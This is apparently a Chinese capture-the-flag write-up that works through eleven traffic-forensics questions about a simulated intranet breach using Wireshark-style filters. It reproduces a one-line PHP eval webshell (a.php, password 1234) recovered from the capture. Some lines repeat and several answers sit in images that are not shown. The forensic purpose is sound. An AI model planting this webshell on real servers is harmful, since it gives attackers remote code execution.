首先

简单记录一下 流量包下载地址:https://pan.baidu.com/s/13SoD6xB7YBiqpUDCIcb8mg

第一题



某公司内网网络被黑客渗透,请分析流量,给出黑客使用的扫描器

一开始以为是sqlmap,不过后来发现有awvs的痕迹  那么显然扫描器填awvs

那么显然扫描器填awvs

第二题



某公司内网网络被黑客渗透,请分析流量,得到黑客扫描到的登陆后台是(相对路径即可)

直接过滤post的包

第三题





某公司内网网络被黑客渗透,请分析流量,得到黑客使用了什么账号密码登陆了web后台(形式:username/password)



查看post到后台的包,然后查看双方的包,成功的包会302,否则显示错误 成功的包

然后失败的包

然后失败的包

第四题



某公司内网网络被黑客渗透,请分析流量,得到黑客上传的webshell文件名是,内容是什么,提交webshell内容的base编码 菜刀连的webshell一般都经过了base64,所以直接过滤

1 | http contains "base64_decode" |

发现了shell,文件名a.php,密码1234 猜测webshell是

发现了shell,文件名a.php,密码1234 猜测webshell是

1 | <?php @eval($_POST[1234]);?> |

然后成功了

第五题



某公司内网网络被黑客渗透,请分析流量,黑客在robots.txt中找到的flag是什么 直接

1 | http contains "robots.txt" |

第六题



某公司内网网络被黑客渗透,请分析流量,黑客找到的数据库密码是多少 这个在看a.php的response的时候发现读了config

1 | http contains "<?php" |

然后找到

第七题



某公司内网网络被黑客渗透,请分析流量,黑客在数据库中找到的hash_code是什么

第八题



某公司内网网络被黑客渗透,请分析流量,黑客破解了账号ijnu@test.com得到的密码是什么

然后解一下

然后解一下

第九题



某公司内网网络被黑客渗透,请分析流量,被黑客攻击的web服务器,网卡配置是是什么,提交网卡内网ip 还是

1 | http contains "eth0" |

然后找到了a.php的记录

第十题

某公司内网网络被黑客渗透,请分析流量,黑客使用了什么账号登陆了mail系统(形式: username/password) 同第三题

第十一题

某公司内网网络被黑客渗透,请分析流量,黑客获得的vpn,ip是多少 查看tcp流,提交一下两个流量最多的ip 发现答案是10.3.4.3